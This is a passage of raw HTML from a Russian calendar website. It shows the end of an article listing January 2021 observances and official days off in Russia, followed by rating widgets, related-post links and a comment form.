style="width: 210.95pt;" valign=top><p
align=center>Международный день объятий</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>21.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>четверг</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>День ручного письма</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>23.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>суббота</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>Международный день эскимо</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>24.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center><b>День российского студенчества </b></p><p
align=center><b>(Татьянин день)</b></p></td><td
style="width: 106.3pt;" valign=top><p
align=center><b>25.01.21</b></p></td><td
style="width: 159.55pt;" valign=top><p
align=center><b>понедельник</b></p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>Международный день защиты персональных данных</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>28.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>четверг</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>Международный день без интернета</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>31.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>воскресенье</p></td></tr><tr><td
style="width: 210.95pt;" valign=top><p
align=center>День рождения русской водки</p></td><td
style="width: 106.3pt;" valign=top><p
align=center>31.01.21</p></td><td
style="width: 159.55pt;" valign=top><p
align=center>воскресенье</p></td></tr></tbody></table><h2><span
id=i-5>Заключение</span></h2><p>Теперь вы знаете, какие праздничные дни ждут нас в январе 2021 года, и какие даты будут официально объявлены в России выходными.</p><p>Больше информации о различных январских праздниках, а также оригинальные открытки, пожелания и поздравления на все случаи жизни, вы сможете найти в соответствующих разделах информационного портала 2021god.com.</p><p><b>Читайте также:</b></p><ul>
<li><a
href=https://2021god.com/kalendar-venchanij-na-2021-god/ >Календарь венчаний на 2021 год</a></li>
<li><a
href=https://2021god.com/fevral-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ >Февраль 2021 года в России: календарь, праздники, выходные</a></li>
<li><a
href=https://2021god.com/mart-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ >Март 2021 года в России: календарь, праздники, выходные</a></li></ul><div
class=fpm_end></div></p><hr>
<a
class="h5 respond-link" href=#respond><i
class="fa fa-comments"></i> <u>Комментировать</u></a><div
id=post-ratings-90365 class=post-ratings itemscope itemtype=https://schema.org/Article data-nonce=36b51384b7><img
id=rating_90365_1 src=[data-uri] alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(90365, 1, 'Звёзд: 1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90365_1 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 1" title="Звёзд: 1" onmouseover="current_rating(90365, 1, 'Звёзд: 1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90365_2 src=[data-uri] alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(90365, 2, 'Звёзд: 2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90365_2 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 2" title="Звёзд: 2" onmouseover="current_rating(90365, 2, 'Звёзд: 2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90365_3 src=[data-uri] alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(90365, 3, 'Звёзд: 3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90365_3 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 3" title="Звёзд: 3" onmouseover="current_rating(90365, 3, 'Звёзд: 3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90365_4 src=[data-uri] alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(90365, 4, 'Звёзд: 4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90365_4 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 4" title="Звёзд: 4" onmouseover="current_rating(90365, 4, 'Звёзд: 4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript><img
id=rating_90365_5 src=[data-uri] alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(90365, 5, 'Звёзд: 5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif decoding=async class=lazyload data-eio-rwidth=16 data-eio-rheight=16><noscript><img
id=rating_90365_5 src=https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt="Звёзд: 5" title="Звёзд: 5" onmouseover="current_rating(90365, 5, 'Звёзд: 5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;" data-eio=l></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br><span
class=post-ratings-text id=ratings_90365_text></span><meta
itemprop="name" content="Январь 2021 года в России: календарь, праздники, выходные"><meta
itemprop="headline" content="Январь 2021 года в России: календарь, праздники, выходные"><meta
itemprop="description" content="Впереди новогодние праздники, которые подарят россиянам самые длинные выходные в году &ndash; предлагаем более детально разобраться, каким будет производственный календарь на январь 2021 года, и как мы отды..."><meta
itemprop="datePublished" content="2019-11-24T14:48:10+03:00"><meta
itemprop="dateModified" content="2020-10-17T20:11:59+03:00"><meta
itemprop="url" content="https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><meta
itemprop="author" content="Svetlana"><meta
itemprop="mainEntityOfPage" content="https://2021god.com/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg"><meta
itemprop="width" content="260"><meta
itemprop="height" content="145"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content="https://2021god.com"><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content=""></div></div><div
style="display: none;" itemprop=aggregateRating itemscope itemtype=https://schema.org/AggregateRating><meta
itemprop="bestRating" content="5"><meta
itemprop="worstRating" content="1"><meta
itemprop="ratingValue" content="5"><meta
itemprop="ratingCount" content="1"></div></div><div
id=post-ratings-90365-loading class=post-ratings-loading><img
src=[data-uri] width=16 height=16 class="post-ratings-image lazyload" data-src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif decoding=async data-eio-rwidth=16 data-eio-rheight=16><noscript><img
src=https://2021god.com/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class=post-ratings-image data-eio=l></noscript> Загрузка...</div></div><div
class=opechatka>Заметили опечатку на сайте? Мы будем благодарны вам, если вы выделите ее и нажмете <span>Ctrl + Enter</span></div><div
class=entry-ad><div
class=ad-inner-wrap>
</br><!--noindex--> <script src=https://yastatic.net/share2/share.js></script> <div
class=ya-share2 data-curtain data-services=vkontakte,odnoklassniki,twitter,telegram></div></br>
<!--/noindex-->
</br></div></div><div
class=entry-footer><div
class=footer-wrap></div><div
class="footer-bottom clearfix"></div></div></div></div></div><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kalendar-ekadashi-na-2021-god/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Календарь Экадаши на 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Календарь Экадаши на 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kalendar-ekadashi-na-2021-god-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Календарь Экадаши на 2021 год</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kak-otdyxaem-8-marta-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Как отдыхаем 8 марта 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Как отдыхаем 8 марта 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/kak-otdyhaem-8-marta-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Как отдыхаем 8 марта 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/krasnye-dni-kalendarya-rossii-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=Календарь decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt=Календарь decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/krasnye-dni-kalendarya-rossii-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Красные дни календаря России в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Сколько дней в 2021 году: високосный год или нет" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Сколько дней в 2021 году: високосный год или нет" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/skolko-dnej-v-2021-godu-visokosnyj-god-ili-net-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Сколько дней в 2021 году: високосный год или нет</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ноябрь 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ноябрь 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/noyabr-2021-goda-v-rossii-kalendar-prazdniki-vyhodnye-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ноябрь 2021 года в России: календарь, праздники, выходные</h4></a></div></div></div><div
class="post-nav section"><div
class=prev-post><i
class="fa fa-angle-left"></i><a
href=https://2021god.com/den-vmf-v-2021-godu/ rel=prev>День ВМФ в 2021 году</a></div><div
class=next-post><a
href=https://2021god.com/dekabr-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ rel=next>Декабрь 2021 года в России: календарь, праздники, выходные</a><i
class="fa fa-angle-right"></i></div></div></div>
<br><div
class=widget-title><h4><span>НОВОСТИ </span>2021 ГОДА</h4></div><div
class="arpw-random-post random-news"><ul
class=arpw-ul><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/vysluga-let-v-mvd-s-2021-goda/ rel=bookmark>Выслуга лет в МВД с 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/izmeneniya-v-kassovom-cheke-s-1-fevralya-2021-goda/ rel=bookmark>Изменения в кассовом чеке с 1 февраля 2021 года</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/minimalnaya-pensiya-v-2021-godu/ rel=bookmark>Минимальная пенсия в 2021 году</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/ rel=bookmark>Пенсия в 2021 году работающим пенсионерам</a></li><li
class="arpw-li arpw-clearfix"><a
class=arpw-title href=https://2021god.com/perenos-markirovki-obuvi-na-2021-god/ rel=bookmark>Перенос маркировки обуви на 2021 год</a></li></ul></div><div
id=comments data-animation=fadeInUp><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a
rel=nofollow id=cancel-comment-reply-link href=/yanvar-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://2021god.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> <span
class=required-field-message>Обязательные поля помечены <span
class=required>*</span></span></p><p
class=comment-form-comment><label
for=comment>Комментарий <span
class=required>*</span></label><textarea id=comment name=comment cols=45 rows=8 maxlength=65525 required=required></textarea></p><p
class=comment-form-author><label
for=author>Имя</label> <input
id=author name=author type=text value size=30 maxlength=245 autocomplete=name></p><p
class=comment-form-email><label
for=email>Email</label> <input
id=email name=email type=text value size=30 maxlength=100 aria-describedby=email-notes autocomplete=email></p><p
class=form-submit><input
name=submit type=submit id=submit class=submit value="Отправить комментарий"> <input
type=hidden name=comment_post_ID value=90365 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=69d71ab2c7></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=56><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div><div
id=sidebar-left  class="sidebar no_related"><div
class=related-posts data-animation=fadeInUp><h3>Публикации на тему</h3><div
class=post-list><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/perenos-prazdnichnyx-dnej-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Перенос праздничных дней в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/10/perenos-prazdnichnyh-dnej-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/10/perenos-prazdnichnyh-dnej-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/perenos-prazdnichnyh-dnej-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/10/perenos-prazdnichnyh-dnej-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Перенос праздничных дней в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/10/perenos-prazdnichnyh-dnej-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/10/perenos-prazdnichnyh-dnej-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Перенос праздничных дней в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/musulmanskij-kalendar-na-2021-god-s-prazdnikami/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Мусульманский календарь 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Мусульманский календарь 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/musulmanskij-kalendar-na-2021-god-s-prazdnikami-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Мусульманский календарь на 2021 год с праздниками</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/imeniny-v-2021-godu-po-mesyacam/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Именины в 2021 году по месяцам" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/imeniny-v-2021-godu-po-mesyacam-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/imeniny-v-2021-godu-po-mesyacam-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/imeniny-v-2021-godu-po-mesyacam-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/imeniny-v-2021-godu-po-mesyacam-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Именины в 2021 году по месяцам" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/imeniny-v-2021-godu-po-mesyacam-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/imeniny-v-2021-godu-po-mesyacam-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Именины в 2021 году по месяцам</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Праздничные дни в мае в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Праздничные дни в мае в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/03/kak-otdyxaem-v-mae-2021-vyxodnye-i-prazdnichnye-dni-v-rossii-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Как отдыхаем в мае 2021: выходные и праздничные дни в России</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/kolichestvo-rabochix-dnej-i-chasov-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Каледарь часы" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/kolichestvo-rabochix-dnej-i-chasov-v-2021-godu-1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/kolichestvo-rabochix-dnej-i-chasov-v-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kolichestvo-rabochix-dnej-i-chasov-v-2021-godu-1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/kolichestvo-rabochix-dnej-i-chasov-v-2021-godu-1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Каледарь часы" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/kolichestvo-rabochix-dnej-i-chasov-v-2021-godu-1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kolichestvo-rabochix-dnej-i-chasov-v-2021-godu-1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Количество рабочих дней и часов в 2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Май 2021 года в России: календарь, праздники, выходные" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Май 2021 года в России: календарь, праздники, выходные" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/maj-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye-1-1t-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Май 2021 года в России: календарь, праздники, выходные</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/9-maya-2021-goda-kak-otdyxaem/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="9 мая 2021 года: как будем отдыхать" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="9 мая 2021 года: как будем отдыхать" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/9-maya-2021-goda-kak-otdyxaem-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>9 мая 2021 года: как отдыхаем</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/avgust-2021-goda-v-rossii-kalendar-prazdniki-vyxodnye/ ><img
